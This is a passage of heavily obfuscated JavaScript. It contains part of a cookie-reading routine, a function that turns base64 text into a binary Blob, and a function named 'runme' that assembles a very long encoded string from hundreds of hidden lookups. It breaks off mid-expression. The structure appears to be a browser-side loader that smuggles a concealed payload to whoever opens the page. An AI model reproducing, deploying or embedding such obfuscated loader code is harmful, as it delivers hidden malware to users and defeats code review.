_0x4add89=-0x21*-0x122+-0x17bf+-0xda3;_0x1f0be8[_0x523e03(0x1b8)](_0x4add89,_0x1ce73e[_0x523e03(0x4ff)]);_0x4add89++){var _0x98ab6a=_0x1ce73e[_0x4add89];while(_0x1f0be8[_0x523e03(0xd5)](_0x98ab6a[_0x523e03(0x7b8)](-0x2480+-0xc2*-0x11+-0x2*-0xbcf),'\x20'))_0x98ab6a=_0x98ab6a[_0x523e03(0x4f0)](-0x18d4+0x34d+-0x6a*-0x34,_0x98ab6a[_0x523e03(0x4ff)]);if(_0x1f0be8[_0x523e03(0x7a8)](_0x98ab6a[_0x523e03(0x1dc)](_0xf9fc44),0x6b3+-0x782+0xcf))return _0x98ab6a[_0x523e03(0x4f0)](_0xf9fc44[_0x523e03(0x4ff)],_0x98ab6a[_0x523e03(0x4ff)]);}return null;}function b64toBlob(_0x49c61a,_0xa1e0d1,_0xce0e78){var _0x305854=_0x4610,_0x54cb53={'GqMVV':_0x305854(0x4c8)+'2','blpGI':function(_0x3a8497,_0x2ab232){return _0x3a8497||_0x2ab232;},'TgsXP':function(_0x4e43c3,_0xb0e196){return _0x4e43c3<_0xb0e196;},'MtweF':_0x305854(0x581),'lchcE':function(_0x67ee43,_0x118076){return _0x67ee43<_0x118076;},'Tgqsk':function(_0x38d5c3,_0x15671e){return _0x38d5c3+_0x15671e;},'afdfg':function(_0x54dd06,_0x1f61db){return _0x54dd06(_0x1f61db);}},_0x540c72=_0x54cb53[_0x305854(0x411)][_0x305854(0x7a4)]('|'),_0x77aabd=-0x10f8+0x11fa+-0x81*0x2;while(!![]){switch(_0x540c72[_0x77aabd++]){case'0':_0xce0e78=_0x54cb53[_0x305854(0x5ed)](_0xce0e78,-0x4*-0x4f9+-0xe*-0x183+-0x270e);continue;case'1':_0xa1e0d1=_0x54cb53[_0x305854(0x5ed)](_0xa1e0d1,'');continue;case'2':return new Blob(_0x150a68,{'type':_0xa1e0d1});case'3':for(var _0x20f2f3=0xa86+0x13*0x14d+-0x61*0x5d;_0x54cb53[_0x305854(0x4d8)](_0x20f2f3,_0x4d2e7e[_0x305854(0x4ff)]);_0x20f2f3+=_0xce0e78){var _0x20260c=_0x54cb53[_0x305854(0x3d3)][_0x305854(0x7a4)]('|'),_0x3add44=0x25bd+0x17cb+-0x3d88;while(!![]){switch(_0x20260c[_0x3add44++]){case'0':for(var _0x513f15=0x3a1*0x2+-0x1f0e+0x1*0x17cc;_0x54cb53[_0x305854(0x3c2)](_0x513f15,_0x4c3486[_0x305854(0x4ff)]);_0x513f15++){_0x1b1e8b[_0x513f15]=_0x4c3486[_0x305854(0x1f9)](_0x513f15);}continue;case'1':var _0x32e900=new Uint8Array(_0x1b1e8b);continue;case'2':var _0x4c3486=_0x4d2e7e[_0x305854(0x432)](_0x20f2f3,_0x54cb53[_0x305854(0x6d7)](_0x20f2f3,_0xce0e78));continue;case'3':_0x150a68[_0x305854(0x486)](_0x32e900);continue;case'4':var _0x1b1e8b=new Array(_0x4c3486[_0x305854(0x4ff)]);continue;}break;}}continue;case'4':var _0x4d2e7e=_0x54cb53[_0x305854(0x30d)](atob,_0x49c61a);continue;case'5':var _0x150a68=[];continue;}break;}}function runme(){var _0x44434f=_0x4610,_0x21c6c0={'GqtdG':function(_0x296a07,_0x502610){return _0x296a07==_0x502610;},'aeZaC':function(_0x991c75,_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9){return _0x991c75(_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9);},'WuKLv':function(_0x1c0f30,_0x2cdc99){return _0x1c0f30+_0x2cdc99;},'VsoLh':_0x44434f(0x270),'CXpaa':_0x44434f(0xd7)+'t/','yrVXr':_0x44434f(0x338)+_0x44434f(0x365),'VZMHa':_0x44434f(0x135)+_0x44434f(0x6fa),'hPzfs':_0x44434f(0x792),'KMcdn':function(_0x1336ae,_0x4fb5f6){return _0x1336ae==_0x4fb5f6;},'pBXOT':_0x44434f(0xe5)+_0x44434f(0x376)+_0x44434f(0x41b)+_0x44434f(0x1fd)+_0x44434f(0x14c),'JdNPt':function(_0x4489ce,_0xc8da5){return _0x4489ce==_0xc8da5;},'EurKc':_0x44434f(0x4b2),'PgybN':_0x44434f(0x176)+_0x44434f(0x146)+'pl','pZQAT':_0x44434f(0x1f6),'sVHMh':_0x44434f(0x6f4),'yIpax':_0x44434f(0x160),'xALCT':_0x44434f(0x5cf)+_0x44434f(0x700)+'t','EXiie':_0x44434f(0x545),'EibcU':function(_0x26f170,_0x45f6b0,_0x337117){return _0x26f170(_0x45f6b0,_0x337117);},'DREez':_0x44434f(0x682)+_0x44434f(0x1d6)+_0x44434f(0x287)+_0x44434f(0x2e6)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x745)+_0x44434f(0x27b)+_0x44434f(0x17f)+_0x44434f(0x74d)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3d5)+_0x44434f(0x64c)+_0x44434f(0x11e)+_0x44434f(0x448)+_0x44434f(0x302)+_0x44434f(0x1c5)+_0x44434f(0x6ef)+_0x44434f(0x69c)+_0x44434f(0x13c)+_0x44434f(0x2df)+_0x44434f(0x1d9)+_0x44434f(0x530)+_0x44434f(0x5c6)+_0x44434f(0x186)+_0x44434f(0x334)+_0x44434f(0x6f2)+_0x44434f(0x42d)+_0x44434f(0x5b1)+_0x44434f(0x35c)+_0x44434f(0x7d4)+_0x44434f(0x5f0)+_0x44434f(0x1ec)+_0x44434f(0x108)+_0x44434f(0x109)+_0x44434f(0x34a)+_0x44434f(0x5d8)+_0x44434f(0x159)+_0x44434f(0x649)+_0x44434f(0x778)+_0x44434f(0x63b)+_0x44434f(0x1d3)+_0x44434f(0x55f)+_0x44434f(0x762)+_0x44434f(0x2db)+_0x44434f(0x788)+_0x44434f(0x569)+_0x44434f(0x795)+_0x44434f(0x407)+_0x44434f(0x1c8)+_0x44434f(0x2aa)+_0x44434f(0x3f0)+_0x44434f(0x4e1)+_0x44434f(0x6b6)+_0x44434f(0x532)+_0x44434f(0x534)+_0x44434f(0x14d)+_0x44434f(0x5b7)+_0x44434f(0x390)+_0x44434f(0xc1)+_0x44434f(0x47b)+_0x44434f(0x765)+_0x44434f(0x2ca)+_0x44434f(0x675)+_0x44434f(0x167)+_0x44434f(0x47c)+_0x44434f(0x353)+_0x44434f(0x772)+_0x44434f(0x405)+_0x44434f(0x684)+_0x44434f(0x462)+_0x44434f(0x31b)+_0x44434f(0x18d)+_0x44434f(0x4ce)+_0x44434f(0x325)+_0x44434f(0x5ce)+_0x44434f(0x200)+_0x44434f(0xdb)+_0x44434f(0x699)+_0x44434f(0x212)+_0x44434f(0x187)+_0x44434f(0x1b1)+_0x44434f(0x6f8)+_0x44434f(0x457)+_0x44434f(0x45a)+_0x44434f(0xcd)+_0x44434f(0xda)+_0x44434f(0x435)+_0x44434f(0x612)+_0x44434f(0x377)+_0x44434f(0x499)+_0x44434f(0x75e)+_0x44434f(0x2f6)+_0x44434f(0x37b)+_0x44434f(0x5dd)+_0x44434f(0x4a5)+_0x44434f(0x23c)+_0x44434f(0x5f5)+_0x44434f(0x3fe)+(_0x44434f(0x423)+_0x44434f(0x73b)+_0x44434f(0x34f)+_0x44434f(0x617)+_0x44434f(0x247)+_0x44434f(0x5d2)+_0x44434f(0x59d)+_0x44434f(0x355)+_0x44434f(0x4e5)+_0x44434f(0xbd)+_0x44434f(0x2f7)+_0x44434f(0x708)+_0x44434f(0x73e)+_0x44434f(0x4cd)+_0x44434f(0x580)+_0x44434f(0x352)+_0x44434f(0x755)+_0x44434f(0x40a)+_0x44434f(0x4e4)+_0x44434f(0x40b)+_0x44434f(0x2b0)+_0x44434f(0x55d)+_0x44434f(0x3e9)+_0x44434f(0x6c4)+_0x44434f(0x6e5)+_0x44434f(0x40f)+_0x44434f(0x2ea)+_0x44434f(0x485)+_0x44434f(0x285)+_0x44434f(0x240)+_0x44434f(0x48a)+_0x44434f(0x536)+_0x44434f(0x6c1)+_0x44434f(0x61a)+_0x44434f(0x474)+_0x44434f(0x461)+_0x44434f(0x33e)+_0x44434f(0x15b)+_0x44434f(0x481)+_0x44434f(0x13f)+_0x44434f(0x552)+_0x44434f(0x6f1)+_0x44434f(0x5a1)+_0x44434f(0x12c)+_0x44434f(0x183)+_0x44434f(0x3b4)+_0x44434f(0x637)+_0x44434f(0x1b9)+_0x44434f(0xea)+_0x44434f(0x501)+_0x44434f(0x6a6)+_0x44434f(0x7b4)+_0x44434f(0x714)+_0x44434f(0x68e)+_0x44434f(0xf8)+_0x44434f(0x75d)+_0x44434f(0x74b)+_0x44434f(0x37c)+_0x44434f(0x643)+_0x44434f(0x473)+_0x44434f(0x5ef)+_0x44434f(0x764)+_0x44434f(0x70e)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x33f)+_0x44434f(0x2be)+_0x44434f(0x4a3)+_0x44434f(0x79e)+_0x44434f(0x242)+_0x44434f(0x735)+_0x44434f(0x30b)+_0x44434f(0x4b0)+_0x44434f(0x73c)+_0x44434f(0x5aa)+_0x44434f(0x518)+_0x44434f(0x677)+_0x44434f(0x771)+_0x44434f(0x4fe)+_0x44434f(0x185)+_0x44434f(0x27f)+_0x44434f(0x1aa)+_0x44434f(0x295)+_0x44434f(0x16a)+_0x44434f(0x143)+_0x44434f(0x14e)+_0x44434f(0x3c3)+_0x44434f(0x71f)+_0x44434f(0x20f)+_0x44434f(0x13a)+_0x44434f(0x322)+_0x44434f(0x410)+_0x44434f(0x658)+_0x44434f(0x5e6)+_0x44434f(0x3b7)+_0x44434f(0x31e)+_0x44434f(0x4ba)+_0x44434f(0x18c))+(_0x44434f(0x14f)+_0x44434f(0x520)+_0x44434f(0x5ac)+_0x44434f(0x102)+_0x44434f(0x168)+_0x44434f(0x10c)+_0x44434f(0x27a)+_0x44434f(0x361)+_0x44434f(0x226)+_0x44434f(0x443)+_0x44434f(0x596)+_0x44434f(0x779)+_0x44434f(0x471)+_0x44434f(0x138)+_0x44434f(0x7b6)+_0x44434f(0x594)+_0x44434f(0x51b)+_0x44434f(0x2ed)+_0x44434f(0x1d8)+_0x44434f(0x380)+_0x44434f(0x67e)+_0x44434f(0x23b)+_0x44434f(0x655)+_0x44434f(0x275)+_0x44434f(0x321)+_0x44434f(0x41e)+_0x44434f(0x74c)+_0x44434f(0x26a)+_0x44434f(0x5e9)+_0x44434f(0x7b2)+_0x44434f(0x291)+_0x44434f(0x54a)+_0x44434f(0x305)+_0x44434f(0x100)+_0x44434f(0x24e)+_0x44434f(0x288)+_0x44434f(0x620)+_0x44434f(0x2d6)+_0x44434f(0x196)+_0x44434f(0x618)+_0x44434f(0x430)+_0x44434f(0x589)+_0x44434f(0x3e8)+_0x44434f(0x11c)+_0x44434f(0x4d7)+_0x44434f(0x55e)+_0x44434f(0x421)+_0x44434f(0x634)+_0x44434f(0x33b)+_0x44434f(0x616)+_0x44434f(0x19f)+_0x44434f(0x3c5)+_0x44434f(0x179)+_0x44434f(0x716)+_0x44434f(0x53e)+_0x44434f(0xe8)+_0x44434f(0x6a3)+_0x44434f(0x19e)+_0x44434f(0x2f5)+_0x44434f(0x309)+_0x44434f(0x40e)+_0x44434f(0x4f7)+_0x44434f(0x781)+_0x44434f(0x78e)+_0x44434f(0x36b)+_0x44434f(0x1b4)+_0x44434f(0x250)+_0x44434f(0x113)+_0x44434f(0x573)+_0x44434f(0x328)+_0x44434f(0x152)+_0x44434f(0x318)+_0x44434f(0x1fa)+_0x44434f(0x42c)+_0x44434f(0x79f)+_0x44434f(0x648)+_0x44434f(0x4c9)+_0x44434f(0x4e3)+_0x44434f(0x417)+_0x44434f(0x225)+_0x44434f(0x103)+_0x44434f(0xef)+_0x44434f(0x6b8)+_0x44434f(0x66d)+_0x44434f(0x11d)+_0x44434f(0x2bf)+_0x44434f(0x48b)+_0x44434f(0x2c0)+_0x44434f(0x7ba)+_0x44434f(0x61c)+_0x44434f(0x34c)+_0x44434f(0xc5)+_0x44434f(0x23d)+_0x44434f(0xf2)+_0x44434f(0x3a2)+_0x44434f(0x2c2)+_0x44434f(0x564)+_0x44434f(0x680)+_0x44434f(0x21d)+_0x44434f(0x2b5))+(_0x44434f(0x6a0)+_0x44434f(0x62f)+_0x44434f(0x51d)+_0x44434f(0x139)+_0x44434f(0x2ec)+_0x44434f(0x13e)+_0x44434f(0x5ee)+_0x44434f(0x2de)+_0x44434f(0x4ec)+_0x44434f(0x705)+_0x44434f(0x538)+_0x44434f(0x1d4)+_0x44434f(0x597)+_0x44434f(0x315)+_0x44434f(0xfa)+_0x44434f(0x317)+_0x44434f(0x14b)+_0x44434f(0x2fd)+_0x44434f(0x39c)+_0x44434f(0x116)+_0x44434f(0x628)+_0x44434f(0x5b0)+_0x44434f(0x644)+_0x44434f(0x5e2)+_0x44434f(0x647)+_0x44434f(0x6cf)+_0x44434f(0x10a)+_0x44434f(0x6cd)+_0x44434f(0x4a0)+_0x44434f(0x419)+_0x44434f(0x17b)+_0x44434f(0x264)+_0x44434f(0x29c)+_0x44434f(0x4cb)+_0x44434f(0x296)+_0x44434f(0x72c)+_0x44434f(0x227)+_0x44434f(0x608)+_0x44434f(0x38c)+_0x44434f(0x3d6)+_0x44434f(0x3d9)+_0x44434f(0x249)+_0x44434f(0x68d)+_0x44434f(0x3c8)+_0x44434f(0xeb)+_0x44434f(0x197)+_0x44434f(0x36d)+_0x44434f(0x717)+_0x44434f(0x1da)+_0x44434f(0x5dc)+_0x44434f(0x49d)+_0x44434f(0x1f7)+_0x44434f(0x5f4)+_0x44434f(0x4e7)+_0x44434f(0x447)+_0x44434f(0x32b)+_0x44434f(0x578)+_0x44434f(0x32a)+_0x44434f(0x4c3)+_0x44434f(0x299)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x6b9)+_0x44434f(0x1be)+_0x44434f(0x73a)+_0x44434f(0x483)+_0x44434f(0x6c7)+_0x44434f(0x1bb)+_0x44434f(0x6d1)+_0x44434f(0x77d)+_0x44434f(0x416)+_0x44434f(0x718)+_0x44434f(0xfd)+_0x44434f(0x706)+_0x44434f(0x18f)+_0x44434f(0x5f9)+_0x44434f(0x6d9)+_0x44434f(0x1ac)+_0x44434f(0x6e0)+_0x44434f(0x46b)+_0x44434f(0x381)+_0x44434f(0x5a5)+_0x44434f(0x1a9)+_0x44434f(0x68b)+_0x44434f(0x30a)+_0x44434f(0x784)+_0x44434f(0xe1)+_0x44434f(0x568)+_0x44434f(0x5c3)+_0x44434f(0x505)+_0x44434f(0x72a)+_0x44434f(0x1a2)+_0x44434f(0x6ee)+_0x44434f(0x36e)+_0x44434f(0x59f)+_0x44434f(0xfc)+_0x44434f(0x7ab)+_0x44434f(0x663)+_0x44434f(0x6aa)+_0x44434f(0x2a2))+(_0x44434f(0x4e8)+_0x44434f(0x2a0)+_0x44434f(0x312)+_0x44434f(0x20c)+_0x44434f(0x458)+_0x44434f(0x4c1)+_0x44434f(0x208)+_0x44434f(0x35d)+_0x44434f(0x345)+_0x44434f(0x389)+_0x44434f(0x3c9)+_0x44434f(0x217)+_0x44434f(0x5c8)+_0x44434f(0x722)+_0x44434f(0x5d0)+_0x44434f(0x769)+_0x44434f(0x1af)+_0x44434f(0x5e0)+_0x44434f(0x393)+_0x44434f(0x440)+_0x44434f(0x2e9)+_0x44434f(0x2d5)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3b1)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x6ca)+_0x44434f(0x52c)+_0x44434f(0x2b8)+_0x44434f(0x726)+_0x44434f(0x354)+_0x44434f(0x1c0)+_0x44434f(0x7c1)+_0x44434f(0x231)+_0x44434f(0x43c)+_0x44434f(0x6e7)+_0x44434f(0xdf)+_0x44434f(0x454)+_0x44434f(0x7b1)+_0x44434f(0x70a)+_0x44434f(0x149)+_0x44434f(0x64b)+_0x44434f(0x6d6)+_0x44434f(0x2b4)+_0x44434f(0x7a7)+_0x44434f(0x469)+_0x44434f(0x561)+_0x44434f(0x6f9)+_0x44434f(0x546)+_0x44434f(0x635)+_0x44434f(0x428)+_0x44434f(0x460)+_0x44434f(0x653)+_0x44434f(0x214)+_0x44434f(0x42b)+_0x44434f(0x229)+_0x44434f(0x69f)+_0x44434f(0x681)+_0x44434f(0x1c3)+_0x44434f(0x2e8)+_0x44434f(0x6b1)+_0x44434f(0x563)+_0x44434f(0xca)+_0x44434f(0x652)+_0x44434f(0x54d)+_0x44434f(0x1ca)+_0x44434f(0xc6)+_0x44434f(0x238)+_0x44434f(0x252)+_0x44434f(0x47d)+_0x44434f(0x5ec)+_0x44434f(0x43a)+_0x44434f(0x1cb)+_0x44434f(0x5d9)+_0x44434f(0x6d2)+_0x44434f(0x246)+_0x44434f(0x156)+_0x44434f(0x31a)+_0x44434f(0x724)+_0x44434f(0x690)+_0x44434f(0x1a8)+_0x44434f(0x646)+_0x44434f(0x182)+_0x44434f(0x15d)+_0x44434f(0x638)+_0x44434f(0x78a)+_0x44434f(0x70f)+_0x44434f(0x266)+_0x44434f(0x346)+_0x44434f(0x17d)+_0x44434f(0x172)+_0x44434f(0x26d)+_0x44434f(0x213)+_0x44434f(0x606)+_0x44434f(0x760)+_0x44434f(0x2cc)+_0x44434f(0x560)+_0x44434f(0x6b7)+_0x44434f(0x541))+(_0x44434f(0x1c7)+_0x44434f(0x62d)+_0x44434f(0x783)+_0x44434f(0x49e)+_0x44434f(0x392)+_0x44434f(0x4b9)+_0x44434f(0x202)+_0x44434f(0x16b)+_0x44434f(0x712)+_0x44434f(0x55b)+_0x44434f(0x4f3)+_0x44434f(0x253)+_0x44434f(0x5bc)+_0x44434f(0x1e5)+_0x44434f(0x5a4)+_0x44434f(0x6fd)+_0x44434f(0x678)+_0x44434f(0x413)+_0x44434f(0x20d)+_0x44434f(0x61e)+_0x44434f(0x256)+_0x44434f(0x243)+_0x44434f(0x39a)+_0x44434f(0x28c)+_0x44434f(0x424)+_0x44434f(0x18e)+_0x44434f(0x2fc)+_0x44434f(0x5e8)+_0x44434f(0x2e4)+_0x44434f(0x51a)+_0x44434f(0x71e)+_0x44434f(0x330)+_0x44434f(0x6be)+_0x44434f(0x7d5)+_0x44434f(0x1b7)+_0x44434f(0x7cb)+_0x44434f(0x41c)+_0x44434f(0x27c)+_0x44434f(0x703)+_0x44434f(0x323)+_0x44434f(0x661)+_0x44434f(0x25c)+_0x44434f(0x2a3)+_0x44434f(0x6a9)+_0x44434f(0x66a)+_0x44434f(0x37f)+_0x44434f(0x3e3)+_0x44434f(0x65b)+_0x44434f(0x2b2)+_0x44434f(0x565)+_0x44434f(0x739)+_0x44434f(0x48f)+_0x44434f(0x57d)+_0x44434f(0x4ef)+_0x44434f(0x3e0)+_0x44434f(0x2f3)+_0x44434f(0x2f4)+_0x44434f(0x78f)+_0x44434f(0x22e)+_0x44434f(0x4b5)+_0x44434f(0x63f)+_0x44434f(0x38d)+_0x44434f(0x6bb)+_0x44434f(0x1cc)+_0x44434f(0x4b1)+_0x44434f(0x5ba)+_0x44434f(0x57a)+_0x44434f(0x1a3)+_0x44434f(0x60d)+_0x44434f(0x15a)+_0x44434f(0x1e6)+_0x44434f(0x667)+_0x44434f(0x41d)+_0x44434f(0x1fc)+_0x44434f(0x73f)+_0x44434f(0x4da)+_0x44434f(0x598)+_0x44434f(0x465)+_0x44434f(0x756)+_0x44434f(0x466)+_0x44434f(0x2a4)+_0x44434f(0x512)+_0x44434f(0x575)+_0x44434f(0x7cf)+_0x44434f(0x21b)+_0x44434f(0x269)+_0x44434f(0x2f9)+_0x44434f(0x164)+_0x44434f(0x599)+_0x44434f(0x70d)+_0x44434f(0x75f)+_0x44434f(0xe4)+_0x44434f(0x6f5)+_0x44434f(0x44c)+_0x44434f(0x204)+_0x44434f(0x241)+_0x44434f(0x551)+_0x44434f(0x127)+_0x44434f(0x7bb)+_0x44434f(0x5b5))+(_0x44434f(0x7a6)+_0x44434f(0x335)+_0x44434f(0x572)+_0x44434f(0x5a2)+_0x44434f(0x79b)+_0x44434f(0x44a)+_0x44434f(0x59b)+_0x44434f(0x22f)+_0x44434f(0x29b)+_0x44434f(0x2d2)+_0x44434f(0x339)+_0x44434f(0x14a)+_0x44434f(0x67a)+_0x44434f(0x727)+_0x44434f(0x672)+_0x44434f(0x5cc)+_0x44434f(0x349)+_0x44434f(0xbc)+_0x44434f(0xf7)+_0x44434f(0x34d)+_0x44434f(0x5f3)+_0x44434f(0x4e6)+_0x44434f(0x76b)+_0x44434f(0x523)+_0x44434f(0x27d)+_0x44434f(0x6bf)+_0x44434f(0x3ad)+_0x44434f(0x468)+_0x44434f(0x7a1)+_0x44434f(0x609)+_0x44434f(0x5fa)+_0x44434f(0x60b)+_0x44434f(0x533)+_0x44434f(0x709)+_0x44434f(0x3c0)+_0x44434f(0x29e)+_0x44434f(0x775)+_0x44434f(0x52e)+_0x44434f(0x3db)+_0x44434f(0x3f8)+_0x44434f(0x77b)+_0x44434f(0x1c9)+_0x44434f(0x3be)+_0x44434f(0x7ce)+_0x44434f(0x25d)+_0x44434f(0x1b2)+_0x44434f(0x453)+_0x44434f(0x43f)+_0x44434f(0x6e9)+_0x44434f(0x71c)+_0x44434f(0x3fc)+_0x44434f(0x5e1)+_0x44434f(0x58a)+_0x44434f(0x763)+_0x44434f(0x75b)+_0x44434f(0x25e)+_0x44434f(0x640)+_0x44434f(0x69d)+_0x44434f(0x519)+_0x44434f(0x316)+_0x44434f(0x112)+_0x44434f(0x5c2)+_0x44434f(0x32d)+_0x44434f(0x5d6)+_0x44434f(0x347)+_0x44434f(0x144)+_0x44434f(0x2f2)+_0x44434f(0x115)+_0x44434f(0xf3)+_0x44434f(0x16d)+_0x44434f(0x1a1)+_0x44434f(0x4a1)+_0x44434f(0x494)+_0x44434f(0x710)+_0x44434f(0x5b6)+_0x44434f(0x46e)+_0x44434f(0x1df)+_0x44434f(0x170)+_0x44434f(0x6de)+_0x44434f(0x721)+_0x44434f(0x22b)+_0x44434f(0x5b8)+_0x44434f(0x604)+_0x44434f(0x337)+_0x44434f(0x493)+_0x44434f(0x1c4)+_0x44434f(0x3df)+_0x44434f(0x7c4)+_0x44434f(0x232)+_0x44434f(0x543)+_0x44434f(0x3e2)+_0x44434f(0x4f9)+_0x44434f(0x16e)+_0x44434f(0x21c)+_0x44434f(0x3e1)+_0x44434f(0x794)+_0x44434f(0x45c)+_0x44434f(0x666)+_0x44434f(0x2ee)+_0x44434f(0x707))+(_0x44434f(0x444)+_0x44434f(0xed)+_0x44434f(0x67b)+_0x44434f(0x30e)+_0x44434f(0x37d)+_0x44434f(0x191)+_0x44434f(0x526)+_0x44434f(0x2ac)+_0x44434f(0x319)+_0x44434f(0x6f3)+_0x44434f(0x449)+_0x44434f(0x10d)+_0x44434f(0x56d)+_0x44434f(0x375)+_0x44434f(0xd8)+_0x44434f(0x40c)+_0x44434f(0xf6)+_0x44434f(0xb8)+_0x44434f(0x46d)+_0x44434f(0x7d1)+_0x44434f(0x306)+_0x44434f(0x222)+_0x44434f(0x32c)+_0x44434f(0x4d6)+_0x44434f(0x386)+_0x44434f(0x2d0)+_0x44434f(0xe2)+_0x44434f(0x2fb)+_0x44434f(0x70c)+_0x44434f(0x3af)+_0x44434f(0x169)+_0x44434f(0x12a)+_0x44434f(0x605)+_0x44434f(0x33d)+_0x44434f(0x3f9)+_0x44434f(0x51f)+_0x44434f(0x751)+_0x44434f(0x777)+_0x44434f(0x373)+_0x44434f(0xe0)+_0x44434f(0x150)+_0x44434f(0x62e)+_0x44434f(0x188)+_0x44434f(0x3b6)+_0x44434f(0x12d)+_0x44434f(0x3d2)+_0x44434f(0x7c8)+_0x44434f(0x5fe)+_0x44434f(0x50b)+_0x44434f(0x5a9)+_0x44434f(0x537)+_0x44434f(0xcb)+_0x44434f(0x31d)+_0x44434f(0x1eb)+_0x44434f(0x1ab)+_0x44434f(0x2d7)+_0x44434f(0x21e)+_0x44434f(0x177)+_0x44434f(0x741)+_0x44434f(0x20e)+_0x44434f(0xff)+_0x44434f(0x679)+_0x44434f(0xfb)+_0x44434f(0x6a1)+_0x44434f(0x4b7)+_0x44434f(0x198)+_0x44434f(0x4c5)+_0x44434f(0x3f6)+_0x44434f(0x52d)+_0x44434f(0x66e)+_0x44434f(0x528)+_0x44434f(0x50c)+_0x44434f(0x4ac)+_0x44434f(0x4c0)+_0x44434f(0x786)+_0x44434f(0x715)+_0x44434f(0x4bb)+_0x44434f(0x3eb)+_0x44434f(0x500)+_0x44434f(0x259)+_0x44434f(0x506)+_0x44434f(0x119)+_0x44434f(0x26e)+_0x44434f(0x674)+_0x44434f(0x69a)+_0x44434f(0x3ee)+_0x44434f(0x701)+_0x44434f(0x74f)+_0x44434f(0x372)+_0x44434f(0x67d)+_0x44434f(0x7ac)+_0x44434f(0x43b)+_0x44434f(0x71b)+_0x44434f(0x348)+_0x44434f(0x65e)+_0x44434f(0x527)+_0x44434f(0x1fe)+_0x44434f(0x6e2)+_0x44434f(0x6c2)+_0x44434f(0x66b))+(_0x44434f(0x58d)+_0x44434f(0x199)+_0x44434f(0x47a)+_0x44434f(0x6af)+_0x44434f(0x6a8)+_0x44434f(0x10b)+_0x44434f(0x234)+_0x44434f(0x510)+_0x44434f(0x5d3)+_0x44434f(0x298)+_0x44434f(0x3e6)+_0x44434f(0x128)+_0x44434f(0x747)+_0x44434f(0x145)+_0x44434f(0x1a0)+_0x44434f(0x711)+_0x44434f(0x294)+_0x44434f(0x7d0)+_0x44434f(0x52b)+_0x44434f(0x42e)+_0x44434f(0x162)+_0x44434f(0x442)+_0x44434f(0x333)+_0x44434f(0x607)+_0x44434f(0x38a)+_0x44434f(0x65a)+_0x44434f(0x1d2)+_0x44434f(0x57e)+_0x44434f(0x517)+_0x44434f(0x7ae)+_0x44434f(0x5cd)+_0x44434f(0x4d0)+_0x44434f(0x155)+_0x44434f(0x5df)+_0x44434f(0x45f)+_0x44434f(0xf5)+_0x44434f(0x698)+_0x44434f(0x190)+_0x44434f(0x5fd)+_0x44434f(0x165)+_0x44434f(0x24c)+_0x44434f(0x729)+_0x44434f(0x132)+_0x44434f(0x68a)+_0x44434f(0x5bd)+_0x44434f(0x54e)+_0x44434f(0x509)+_0x44434f(0x590)+_0x44434f(0x452)+_0x44434f(0x53c)+_0x44434f(0x4e0)+_0x44434f(0x539)+_0x44434f(0x280)+_0x44434f(0x3b0)+_0x44434f(0x2ef)+_0x44434f(0x4ea)+_0x44434f(0x3fd)+_0x44434f(0x731)+_0x44434f(0x24b)+_0x44434f(0x603)+_0x44434f(0x1f5)+_0x44434f(0x5ea)+_0x44434f(0x3d4)+_0x44434f(0x19c)+_0x44434f(0x7be)+_0x44434f(0x5cb)+_0x44434f(0x4f4)+_0x44434f(0x173)+_0x44434f(0x60a)+_0x44434f(0x6b3)+_0x44434f(0x4d2)+_0x44434f(0x178)+_0x44434f(0x161)+_0x44434f(0x5b2)+_0x44434f(0x239)+_0x44434f(0x106)+_0x44434f(0x63e)+_0x44434f(0x496)+_0x44434f(0x52f)+_0x44434f(0x114)+_0x44434f(0x4bf)+_0x44434f(0x1db)+_0x44434f(0x639)+_0x44434f(0x49a)+_0x44434f(0x32f)+_0x44434f(0x738)+_0x44434f(0x154)+_0x44434f(0x6cc)+_0x44434f(0x13d)+_0x44434f(0x3b9)+_0x44434f(0x153)+_0x44434f(0x4dc)+_0x44434f(0x1d5)+_0x44434f(0x15c)+_0x44434f(0x497)+_0x44434f(0x28e)+_0x44434f(0x6ce)+_0x44434f(0x60e)+_0x44434f(0x645)+_0x44434f(0x6eb))+(_0x44434f(0xdd)+_0x44434f(0x702)+_0x44434f(0x332)+_0x44434f(0x36c)+_0x44434f(0x555)+_0x44434f(0x262)+_0x44434f(0x284)+_0x44434f(0x4f6)+_0x44434f(0x668)+_0x44434f(0xcf)+_0x44434f(0x12b)+_0x44434f(0x5a6)+_0x44434f(0x670)+_0x44434f(0x3d0)+_0x44434f(0x3cd)+_0x44434f(0x57c)+_0x44434f(0x3b8)+_0x44434f(0x17c)+_0x44434f(0x558)+_0x44434f(0x7cd)+_0x44434f(0x2ae)+_0x44434f(0x6b4)+_0x44434f(0x6c3)+_0x44434f(0x742)+_0x44434f(0x32e)+_0x44434f(0x23f)+_0x44434f(0x6ad)+_0x44434f(0x2e1)+_0x44434f(0x671)+_0x44434f(0x782)+_0x44434f(0x799)+_0x44434f(0x2dc)+_0x44434f(0x7c2)+_0x44434f(0x3c7)+_0x44434f(0x6ba)+_0x44434f(0x5b9)+_0x44434f(0x66c)+_0x44434f(0x553)+_0x44434f(0x289)+_0x44434f(0x734)+_0x44434f(0x5d1)+_0x44434f(0x71d)+_0x44434f(0x22a)+_0x44434f(0x148)+_0x44434f(0x28a)+_0x44434f(0x5de)+_0x44434f(0x408)+_0x44434f(0x117)+_0x44434f(0x388)+_0x44434f(0x35a)+_0x44434f(0x209)+_0x44434f(0x329)+_0x44434f(0x1f0)+_0x44434f(0x600)+_0x44434f(0x4fa)+_0x44434f(0x141)+_0x44434f(0xd1)+_0x44434f(0x480)+_0x44434f(0x42a)+_0x44434f(0x5af)+_0x44434f(0x3d7)+_0x44434f(0x2fa)+_0x44434f(0x2c3)+_0x44434f(0x767)+_0x44434f(0x4de)+_0x44434f(0x23e)+_0x44434f(0x6a4)+_0x44434f(0x290)+_0x44434f(0x487)+_0x44434f(0x4b4)+_0x44434f(0x3ab)+_0x44434f(0x570)+_0x44434f(0x5f7)+_0x44434f(0x2cd)+_0x44434f(0x53b)+_0x44434f(0x2dd)+_0x44434f(0x503)+_0x44434f(0x6ab)+_0x44434f(0x504)+_0x44434f